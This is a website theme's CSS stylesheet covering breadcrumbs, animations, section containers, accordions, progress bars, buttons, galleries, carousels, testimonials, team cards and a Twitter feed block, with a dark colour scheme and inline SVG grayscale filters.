.breadcrumbs .breadcrumb {
  background-color: transparent;
  padding: 0;
  margin: 0;
}
.breadcrumbs .breadcrumb > li {
  font-weight: 300;
  font-size: 13px;
}
.breadcrumbs .breadcrumb > li.active {
  color: rgba(255, 255, 255, 0.8);
}
.breadcrumbs .breadcrumb > li + li:before {
  content: "//";
  color: #fff;
}

/**************************************/
/************* ANIMATIONS *************/
/**************************************/
.animation-pulseSlow {
  -webkit-animation-name: pulseSlow;
  -moz-animation-name: pulseSlow;
  animation-name: pulseSlow;
  -webkit-animation-duration: 30s;
  -moz-animation-duration: 30s;
  animation-duration: 30s;
  -webkit-animation-iteration-count: infinite;
  -moz-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: linear;
  -moz-animation-timing-function: linear;
  animation-timing-function: linear;
}

@-webkit-keyframes pulseSlow {
  0% {
    -webkit-transform: scale(1.1);
  }

  50% {
    -webkit-transform: scale(1);
  }

  100% {
    -webkit-transform: scale(1.1);
  }
}
@-moz-keyframes pulseSlow {
  0% {
    -moz-transform: scale(1.1);
  }

  50% {
    -moz-transform: scale(1);
  }

  100% {
    -moz-transform: scale(1.1);
  }
}
@-o-keyframes pulseSlow {
  0% {
    -o-transform: scale(1.1);
  }

  50% {
    -o-transform: scale(1);
  }

  100% {
    -o-transform: scale(1.1);
  }
}
@keyframes pulseSlow {
  0% {
    transform: scale(1.1);
  }

  50% {
    transform: scale(1);
  }

  100% {
    transform: scale(1.1);
  }
}
/***********************************/
/************* APPEARS *************/
/***********************************/
.appear-el {
  opacity: 0;
}

/***********************************/
/************ CONTAINER ************/
/***********************************/
.section .container {
  /* background: #252300;
  background-image: -moz-linear-gradient(top, #252300 0%, #493d0e 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#252300), color-stop(100%,#493d0e));
  background-image: -webkit-linear-gradient(top, #252300 0%,#493d0e 100%);
  background-image:      -o-linear-gradient(top, #252300 0%,#493d0e 100%);
  background-image:         linear-gradient(top, #252300 0%,#493d0e 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#252300', endColorstr='#493d0e',GradientType=0 ); */
  /* background: rgb(37 35 1 / 44%);
  background-image: -moz-linear-gradient(top, rgb(37 35 1 / 23%) 0%, rgb(72 60 13 / 53%) 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgb(37 35 1 / 57%)), color-stop(100%,rgb(72 60 13 / 71%)));
  background-image: -webkit-linear-gradient(top, rgb(37 35 1 / 31%) 0%,rgb(72 60 13 / 75%) 100%);
  background-image:      -o-linear-gradient(top, rgb(37 35 1 / 54%) 0%,rgb(72 60 13 / 48%) 100%);
  background-image:         linear-gradient(top, rgb(37 35 1 / 66%) 0%,rgb(72 60 13 / 48%) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#170100', endColorstr='#3e2206',GradientType=0 );  */
  padding: 0 20px 15px 20px;
  /* background: rgba(0, 0, 0, 0.73);  */
  background: #000000; 
}

#bank.section .container {
  /* background: rgb(121 121 121 / 85%); */
  background: #000000; 
  /* background: rgba(0, 0, 0, 0.73); */
}

/************************************/
/************* SECTIONS *************/
/************************************/
section.section {
  padding: 0px 0 0 0;
}
section.section.featured .btn {
  margin-top: 30px;
}
section.section:not(.featured) p.lead {
  font-size: 18px;
  color: #b1b1b1;
}
section.section.error {
  margin-top: 120px;
}
section.section .block {
  padding-top: 20px;
}
section.section .block h3 {
  margin-bottom: 20px;
}
section.section .block h3 + .subheading {
  margin-top: -20px;
  margin-bottom: 30px;
}
section.section .block > p {
  margin-bottom: 20px;
}
section.section .block > p + h3 {
  margin-top: 40px;
}
section.section-bg-1 {
  background-image: url(../img/section-bg-1.jpg);
}
section.section-bg-2 {
  background-image: url(../img/section-bg-2.jpg);
}
section .section-overlay {
  padding: 60px 0;
  min-height: 320px;
  color: white;
}
section .section-overlay p {
  color: white;
}
section .section-overlay.black {
  background-color: rgba(0, 0, 0, 0.7);
}
section#map-canvas {
  width: 100%;
  height: 530px;
  z-index: 0;
  position: relative;
}
section.parallax {
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: cover;
  background-attachment: fixed !important;
  padding: 0;
}

/*************************************/
/************* ACCORDION *************/
/*************************************/
.panel-group .panel {
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  border: 0;
  background-color: #f8f8f8;
  -webkit-box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.3);
  box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.3);
}
.panel-group .panel .panel-heading {
  position: relative;
}
.panel-group .panel .panel-heading .panel-title {
  font-size: 13px;
  margin-left: 30px;
}
.panel-group .panel .panel-heading + .panel-collapse .panel-body {
  border-top: 0;
}
.panel-group .panel .panel-heading:before {
  content: "\f0da";
  font-family: 'FontAwesome';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: block;
  padding: 10px 15px;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  background-color: rgba(0, 0, 0, 0.1);
  border-radius: 4px 0 0 0;
}
.panel-group .panel.active .panel-heading:before {
  content: "\f0d7";
  padding: 10px 14px 10px 13px;
}
.panel-group .panel.panel-default > .panel-heading {
  color: #717171;
}
.panel-group .panel.panel-theme {
  overflow: hidden;
}
.panel-group .panel.panel-theme > .panel-heading {
  background-color: #418bca;
}
.panel-group .panel.panel-theme > .panel-heading .panel-title {
  color: rgba(255, 255, 255, 0.8);
}
.panel-group .panel.panel-theme > .panel-heading .panel-title a:hover {
  color: white;
}
.panel-group .panel.panel-theme > .panel-heading:before {
  color: rgba(255, 255, 255, 0.8);
}
.panel-group .panel.panel-theme.active > .panel-heading .panel-title {
  color: white;
}
.panel-group .panel.panel-theme.active > .panel-heading:before {
  color: white;
}
.panel-group .panel .panel-body {
  font-size: 12px;
  color: #b1b1b1;
  line-height: 20px;
}

/*****************************************/
/************* PROGRESS BARS *************/
/*****************************************/
.progress {
  height: 30px;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: #e6e6e6;
  overflow: visible;
  margin-bottom: 50px;
}
.progress .progress-bar {
  text-align: left;
  padding: 5px 10px;
  font-size: 13px;
  font-weight: 300;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: #418bca;
  width: 0;
  -webkit-transition: all 3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -moz-transition: all 3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  transition: all 3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  position: relative;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
}
.progress .progress-bar i {
  font-size: 14px;
  margin-right: 10px;
}
.progress .progress-bar .progress-status {
  position: absolute;
  right: 0;
  top: -35px;
  font-size: 11px;
  line-height: 14px;
  color: rgba(0, 0, 0, 0.4);
  background-color: white;
  padding: 5px;
  border: 1px solid rgba(0, 0, 0, 0.15);
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
}
.progress .progress-bar .progress-status:after {
  content: '';
  height: 0;
  width: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 6px;
  border-top-color: white;
  position: absolute;
  bottom: -11px;
  left: 30%;
}
.progress .progress-bar .progress-status:before {
  content: '';
  height: 0;
  width: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 6.5px;
  border-top-color: rgba(0, 0, 0, 0.2);
  position: absolute;
  bottom: -12px;
  left: 30%;
}

/****************************************/
/************* ROTATE WORDS *************/
/****************************************/
.rotate-words {
  white-space: nowrap;
  background-color: #418bca;
  color: white;
  padding: 5px 10px;
}
.rotate-words .rotating.flip {
  z-index: 3;
}

/**************************************/
/************* HIGHLIGHTS *************/
/**************************************/
.highlight {
  text-align: center;
  padding: 20px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  -webkit-transition: background-color 0.15s ease-out;
  -moz-transition: background-color 0.15s ease-out;
  transition: background-color 0.15s ease-out;
}
.highlight i {
  font-size: 46px;
}
.highlight h5 {
  margin: 15px auto 20px;
}
.highlight:focus, .highlight:hover {
  background-color: #418bca;
  color: white;
  -webkit-box-shadow: 0 3px 0 0 #91bce0;
  box-shadow: 0 3px 0 0 #91bce0;
}
.highlight:focus p, .highlight:hover p {
  color: white;
}

/************************************/
/************* SERVICES *************/
/************************************/
.service {
  text-align: center;
  padding: 20px 30px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.15);
  border: 1px solid #cccccc;
  margin-top: 10px;
}
.service i {
  font-size: 46px;
  margin: 20px 0 10px 0;
}
.service h5 {
  margin: 15px auto 20px;
}
.service p {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding-bottom: 20px;
}
.service .btn.btn-sm {
  text-transform: uppercase;
  font-size: 10px;
  margin-top: 10px;
}

/*********************************/
/************* FORMS *************/
/*********************************/
form label {
  font-weight: 300;
}
form .form-control {
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid #a5a5a5;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
form .form-control:focus {
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #999999;
}
form .btn[type="reset"] {
  background-color: transparent;
  border: 1px solid #cccccc;
  color: #b3b3b3;
}
form .btn[type="reset"]:hover {
  border: 1px solid #999999;
  color: gray;
}
form.form-block {
  padding: 20px;
  background-color: #f2f2f2;
  border-bottom: 3px solid #418bca;
}
form .form-group.legend {
  margin-top: 20px;
}
form .form-group.legend h4 {
  margin-bottom: 0;
}

/*********************************/
/************* MEDIA *************/
/*********************************/
.media .media-icon {
  width: 55px;
  height: 55px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  text-align: center;
  line-height: 55px;
  background: #418bca;
  font-size: 26px;
  color: rgba(255, 255, 255, 0.8);
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.media > .pull-left {
  margin-right: 25px;
}
.media .media-body p {
  margin-bottom: 10px !important;
}
.media:hover .media-icon {
  background: #2f71a9;
  color: white;
}

/**************************************/
/************* TYPOGRAPHY *************/
/**************************************/
p:not(.lead) {
  font-size: 14px;
  line-height: 20px;
  color: #b1b1b1;
  font-weight: 300;
}
p.less-width {
  max-width: 760px;
  margin: 0 auto 40px auto;
}

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: "Roboto Slab", serif;
  -webkit-font-smoothing: antialiased;
  font-weight: 300;
}

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 > i {
 font-weight: bold; color: #ffffff;
}

h1.sans-serif, h2.sans-serif, h3.sans-serif, h4.sans-serif, h5.sans-serif, h6.sans-serif, .h1.sans-serif, .h2.sans-serif, .h3.sans-serif, .h4.sans-serif, .h5.sans-serif, .h6.sans-serif {
  font-family: "Roboto", "Arial", sans-serif;
}

h1.headline {
  font-size: 36px;
  text-align: center;
  text-transform: uppercase;
}
h1.headline:after {
  content: "";
  display: block;
  width: 130px;
  height: 4px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  background-color: #b1b1b1;
  margin: 20px auto;
}
h1.headline + p.lead {
  margin-bottom: 40px;
}

h5.subheading {
  margin-top: -10px;
  margin-bottom: 20px;
  color: #979797;
}

.block address {
  font-size: 13px;
  font-weight: 300;
  line-height: 22px;
}
.block address .social {
  margin-top: 20px;
  margin-bottom: 30px;
}
.block address .social > a {
  font-size: 18px;
  display: inline-block;
  width: 36px;
  height: 36px;
  background-color: #cccccc;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  color: rgba(255, 255, 255, 0.8);
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  transition: all 0.2s linear;
  line-height: 36px;
  padding-left: 10px;
}
.block address .social > a:hover {
  color: white;
  background-color: #418bca;
}

/***********************************/
/************* BUTTONS *************/
/***********************************/
button.btn-theme,
.btn.btn-theme {
  background: #f5cfc3; /* Old browsers */
  background-image: -webkit-linear-gradient(top, #f5cfc3 0%, #ce8269 100%);
  background-image:         linear-gradient(to bottom, #f5cfc3 0%, #ce8269 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5cfc3', endColorstr='#ce8269', GradientType=0);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  background-repeat: repeat-x;
  color: #ffffff;
   /* border: 1px solid #f6ff00 !important;  */
  border-width: 0;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  /*box-shadow:inset 0 -3px 0 #635339;*/
  font-weight: 600;
  padding: 8px 12px;
  letter-spacing: 2px;
  font-weight: bolder;
}
button.btn-small,
.btn.btn-small {
  background: #f5cfc3; /* Old browsers */
  background-image: -webkit-linear-gradient(top, #f5cfc3 0%, #ce8269 100%);
  background-image:         linear-gradient(to bottom, #f5cfc3 0%, #ce8269 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5cfc3', endColorstr='#ce8269', GradientType=0);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  color: #ffffff;
   /* border: 1px solid #f6ff00 !important;  */
  border-width: 0;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
button.btn-theme:hover,
.btn.btn-theme:hover,
button.btn-small:hover,
.btn.btn-small:hover {
  color: #ffffff;
  background: #7a0505; /* Old browsers */
  background-image: -webkit-linear-gradient(top, #7a0505 0%, #7a0505 100%);
  background-image:         linear-gradient(to bottom, #7a0505 0%, #7a0505 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#7a0505', endColorstr='#7a0505', GradientType=0);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
   /* border: 1px solid #f6ff00 !important; */
}
button.uppercase,
.btn.uppercase {
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 400;
}
button.divided,
.btn.divided {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  padding-right: 15px;
  border: 0;
  position: relative;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
button.divided .btn-side,
.btn.divided .btn-side {
  display: inline-block;
  float: right;
  background-color: #464646;
  padding: 2px 10px;
  position: absolute;
  bottom: 0;
  margin-left: 15px;
  border-top-right-radius: 6px;
  border-bottom-right-radius: 6px;
  font-size: 26px;
}
button.divided:focus, button.divided:hover,
.btn.divided:focus,
.btn.divided:hover {
  background-color: #464646;
}
button.btn-bordered,
.btn.btn-bordered {
  background-color: transparent;
  border: 3px solid white;
  color: white;
  padding: 8px 30px;
}
button.btn-bordered:hover,
.btn.btn-bordered:hover {
  background-color: #418bca;
  border-color: transparent;
}
button.btn-lg,
.btn.btn-lg {
  font-weight: 700;
}

.btn-group.custom-navigation {
  margin: 30px 0 20px;
}
.btn-group.custom-navigation button,
.btn-group.custom-navigation .btn,
.btn-group.custom-navigation button:focus,
.btn-group.custom-navigation .btn:focus {
  background-color: white;
  border: 1px solid #e6e6e6;
}
.btn-group.custom-navigation button i,
.btn-group.custom-navigation .btn i,
.btn-group.custom-navigation button:focus i,
.btn-group.custom-navigation .btn:focus i {
  color: #ffb400;
}
.btn-group.custom-navigation button:hover,
.btn-group.custom-navigation .btn:hover,
.btn-group.custom-navigation button:focus:hover,
.btn-group.custom-navigation .btn:focus:hover {
  background-color: #fff;
  border-color: transparent;
}
.btn-group.custom-navigation button:hover i,
.btn-group.custom-navigation .btn:hover i,
.btn-group.custom-navigation button:focus:hover i,
.btn-group.custom-navigation .btn:focus:hover i {
  color: white;
}

.btn-group.custom-navigations {
  margin: 30px 0 13px;
}
.btn-group.custom-navigations button,
.btn-group.custom-navigations .btn,
.btn-group.custom-navigations button:focus,
.btn-group.custom-navigations .btn:focus {
  background: rgba(0, 0, 0, 0);
  /*background-color: #312907;*/
  border: 1px solid #312907;
}
.btn-group.custom-navigations button i,
.btn-group.custom-navigations .btn i,
.btn-group.custom-navigations button:focus i,
.btn-group.custom-navigations .btn:focus i {
  color: #FFF;
}
.btn-group.custom-navigations button:hover,
.btn-group.custom-navigations .btn:hover,
.btn-group.custom-navigations button:focus:hover,
.btn-group.custom-navigations .btn:focus:hover {
  background-color: #000000;
  border-color: transparent;
}
.btn-group.custom-navigations button:hover i,
.btn-group.custom-navigations .btn:hover i,
.btn-group.custom-navigations button:focus:hover i,
.btn-group.custom-navigations .btn:focus:hover i {
  color: #ffffff;
}

.btn-group.with-heading {
  position: relative;
  width: 100%;
}
.btn-group.with-heading h3 {
  margin-bottom: 0 !important;
}
.btn-group.with-heading button,
.btn-group.with-heading .btn {
  position: absolute;
  top: 0;
}
.btn-group.with-heading button:last-of-type,
.btn-group.with-heading .btn:last-of-type {
  right: 0;
}
.btn-group.with-heading button:first-of-type,
.btn-group.with-heading .btn:first-of-type {
  right: 28px;
}
.btn-group.circle-navigation button,
.btn-group.circle-navigation .btn,
.btn-group.circle-navigation button:focus,
.btn-group.circle-navigation .btn:focus {
  border: 0;
  -webkit-border-radius: 50% !important;
  -moz-border-radius: 50% !important;
  -ms-border-radius: 50% !important;
  -o-border-radius: 50% !important;
  border-radius: 50% !important;
  padding: 3px 10px;
}
.btn-group.circle-navigation button i,
.btn-group.circle-navigation .btn i,
.btn-group.circle-navigation button:focus i,
.btn-group.circle-navigation .btn:focus i {
  font-size: 18px;
  color: #ffffff;
  position: relative;
  top: 1px;
}
.btn-group.circle-navigation button:last-of-type i,
.btn-group.circle-navigation .btn:last-of-type i {
  right: -1px;
}
.btn-group.circle-navigation button:first-of-type i,
.btn-group.circle-navigation .btn:first-of-type i {
  left: -1px;
}

.btn-group.circle-navigations button,
.btn-group.circle-navigations .btn,
.btn-group.circle-navigations button:focus,
.btn-group.circle-navigations .btn:focus {
  border: 0;
  -webkit-border-radius: 50% !important;
  -moz-border-radius: 50% !important;
  -ms-border-radius: 50% !important;
  -o-border-radius: 50% !important;
  border-radius: 50% !important;
  padding: 2px 6px;
}
.btn-group.circle-navigations button i,
.btn-group.circle-navigations .btn i,
.btn-group.circle-navigations button:focus i,
.btn-group.circle-navigations .btn:focus i {
  font-size: 18px;
  color: #ffffff;
  position: relative;
  top: 1px;
}
.btn-group.circle-navigations button:last-of-type i,
.btn-group.circle-navigations .btn:last-of-type i {
  right: 0px;
}
.btn-group.circle-navigations button:first-of-type i,
.btn-group.circle-navigations .btn:first-of-type i {
  left: 0px;
}

/***********************************/
/************* GALLERY *************/
/***********************************/
.gallery-img {
  padding-top: 15px;
  padding-bottom: 15px;
}
.gallery-img a {
  position: relative;
  display: block;
}
.gallery-img a img {
  position: relative;
  z-index: 1;
}
.gallery-img a .overlay {
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  background-color: black;
  top: 0;
  z-index: 2;
  overflow: hidden;
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.gallery-img a .overlay i {
  position: absolute;
  top: 43%;
  left: 45%;
  border: 2px solid white;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  padding: 10px;
  padding-left: 12px;
  width: 48px;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  color: white;
  margin: -12px 0 0 -12px;
  font-size: 24px;
  line-height: 24px;
  -webkit-transform: translateY(100px);
  -moz-transform: translateY(100px);
  -ms-transform: translateY(100px);
  -o-transform: translateY(100px);
  transform: translateY(100px);
}
.gallery-img a:hover .overlay {
  filter: alpha(opacity=80);
  opacity: 0.8;
}
.gallery-img a:hover .overlay i {
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
}

figure .img-view {
  overflow: hidden;
  position: relative;
  text-align: center;
}
figure .img-view .overlay {
  width: 100%;
  height: 100%;
  position: absolute;
  overflow: hidden;
  top: 0;
  left: 0;
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transform: translateY(-150px);
  -moz-transform: translateY(-150px);
  -ms-transform: translateY(-150px);
  -o-transform: translateY(-150px);
  transform: translateY(-150px);
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  background-color: rgba(0, 0, 0, 0.4);
  z-index: 99;
}
figure .img-view .overlay .overlay-controls {
  text-align: center;
  position: relative;
  padding: 10px;
  margin: 0;
  -webkit-transform: translateY(-150px);
  -moz-transform: translateY(-150px);
  -ms-transform: translateY(-150px);
  -o-transform: translateY(-150px);
  transform: translateY(-150px);
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  z-index: 999;
  top: 50%;
  margin-top: -32px;
}
figure .img-view .overlay .overlay-controls > a {
  color: white;
}
figure .img-view .overlay .overlay-controls > a > i {
  font-size: 18px;
  border: 2px solid white;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  padding: 10px;
  width: 42px;
  margin: 0 5px;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
figure .img-view .overlay .overlay-controls > a:hover {
  text-decoration: none;
}
figure .img-view .overlay .overlay-controls > a:hover > i {
  background-color: #418bca;
  border-color: transparent;
}
figure .img-view img {
  max-width: 100%;
  min-width: 100%;
  height: auto;
  vertical-align: middle;
  border: 0;
  display: block;
  position: relative;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
figure:hover {
  -webkit-box-shadow: 0 3px 0 0 #91bce0;
  box-shadow: 0 3px 0 0 #91bce0;
}
figure:hover .img-view img {
  -webkit-transform: scale(1.1, 1.1);
  -moz-transform: scale(1.1, 1.1);
  -ms-transform: scale(1.1, 1.1);
  -o-transform: scale(1.1, 1.1);
  transform: scale(1.1, 1.1);
}
figure:hover .img-view .overlay {
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
}
figure:hover .img-view .overlay .overlay-controls {
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
  filter: alpha(opacity=100);
  opacity: 1;
}
figure:hover figcaption {
  background: #418bca;
  color: white;
}
figure:hover figcaption span {
  color: rgba(255, 255, 255, 0.8);
}
figure:hover figcaption span:after {
  visibility: hidden;
}

/****************************************/
/************* OWL CAROUSEL *************/
/****************************************/
#latest-projects .owl-carousel .item {
  margin: 3px 10px;
}

#our-clients .owl-carousel .item {
  margin: 3px;
  background-color: rgba(0, 0, 0, 0.05);
  padding: 20px 20px;
}
#our-clients .owl-carousel .item img {
  width: 100%;
  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");
  /* Firefox 10+, Firefox on Android */
  filter: gray;
  /* IE6-9 */
  -webkit-filter: grayscale(100%);
  /* Chrome 19+, Safari 6+, Safari 6+ iOS */
  -webkit-transition: all 0.4s linear;
  -moz-transition: all 0.4s linear;
  transition: all 0.4s linear;
}
#our-clients .owl-carousel .item:hover img {
  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/></filter></svg>#grayscale");
  -webkit-filter: grayscale(0%);
}

#clients-feedback .owl-carousel .item {
  margin: 0 3px;
}

/***************************************/
/************* TESTIMONIAL *************/
/***************************************/
.testimonial {
  font-size: 18px;
  font-weight: 300;
  border: 0;
  background-color: #f7f7f7;
  padding: 30px;
  color: #979797;
  position: relative;
  margin-bottom: 25px;
}
.testimonial:after {
  content: "";
  height: 0;
  width: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 15px;
  border-top-color: #f7f7f7;
  position: absolute;
  bottom: -30px;
  left: 24px;
}

.testimonial-author img {
  width: 80px;
  display: inline-block;
  margin-right: 10px;
}
.testimonial-author div {
  display: inline-block;
  vertical-align: middle;
}
.testimonial-author div h4 {
  margin: 0;
}
.testimonial-author div span {
  display: block;
  font-size: 12px;
  font-weight: 300;
}

/********************************/
/************* TEAM *************/
/********************************/
.team-avatar {
  position: relative;
  overflow: hidden;
  margin-top: 10px;
}
.team-avatar img {
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");
  /* Firefox 10+, Firefox on Android */
  filter: gray;
  /* IE6-9 */
  -webkit-filter: grayscale(100%);
  /* Chrome 19+, Safari 6+, Safari 6+ iOS */
}
.team-avatar h4,
.team-avatar span {
  position: absolute;
}
.team-avatar h4 {
  top: 10px;
  background-color: rgba(0, 0, 0, 0.7);
  color: white;
  padding: 10px 15px;
}
.team-avatar span {
  top: 60px;
  background-color: rgba(65, 139, 202, 0.7);
  color: white;
  padding: 5px 30px;
  font-size: 12px;
  font-weight: 700;
}
.team-avatar:hover img {
  -webkit-transform: scale(1.15, 1.15);
  -moz-transform: scale(1.15, 1.15);
  -ms-transform: scale(1.15, 1.15);
  -o-transform: scale(1.15, 1.15);
  transform: scale(1.15, 1.15);
  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/></filter></svg>#grayscale");
  -webkit-filter: grayscale(0%);
}

.team-note {
  padding: 15px 20px;
  background-color: #f7f7f7;
}
.team-note p {
  font-size: 12px;
  color: #717171;
}
.team-note .social {
  margin-top: 20px;
}
.team-note .social > a {
  font-size: 18px;
  display: inline-block;
  width: 36px;
  height: 36px;
  background-color: #e6e6e6;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  color: rgba(255, 255, 255, 0.8);
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  transition: all 0.2s linear;
  line-height: 36px;
  padding-left: 10px;
}
.team-note .social > a:hover {
  color: white;
  background-color: #418bca;
}

/***********************************/
/************* FIGURES *************/
/***********************************/
figure {
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
  overflow: hidden;
}
figure figcaption {
  padding: 10px 10px 0;
  text-align: center;
  background: white;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
figure figcaption h5 {
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 0;
}
figure figcaption span {
  font-size: 12px;
  color: #b1b1b1;
}
figure figcaption span:after {
  content: "";
  display: block;
  width: 100px;
  height: 1px;
  background-color: rgba(0, 0, 0, 0.1);
  margin: 15px auto 0 auto;
}

/****************************************/
/************* TWITTER FEED *************/
/****************************************/
section.twitter-holder {
  min-height: 320px;
  text-align: center;
}
section.twitter-holder .icon-rounded {
  display: block;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
  width: 80px;
  margin: 0 auto;
  position: relative;
  top: 0;
  padding-bottom: 10px;
}
section.twitter-holder .icon-rounded:hover {
  top: -10px;
  text-decoration: none;
}
section.twitter-holder .icon-rounded:hover .twitter-author {
  color: white;
}
section.twitter-holder .icon-rounded .twitter-author {
  font-size: 16px;
  font-weight: 300;
  margin: 5px 0;
  color: rgba(255, 255, 255, 0.5);
  display: block;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
section.twitter-holder .twitter-feed {
  margin-top: 20px;
}
section.twitter-holder .twitter-feed .tweet_list > li {
  color: white;
  font-size: 16px;
  font-weight: 300;
}
section.twitter-holder .twitter-feed .tweet_list > li .tweet_time a {
  font-weight: 700;
  font-style: normal;
}
section.twitter-holder .twitter-feed .tweet_list > li a {
  color: white;
  font-style: italic;
}

/*****************************************/
/************* SPECIAL OFFER *************/
/*****************************************/
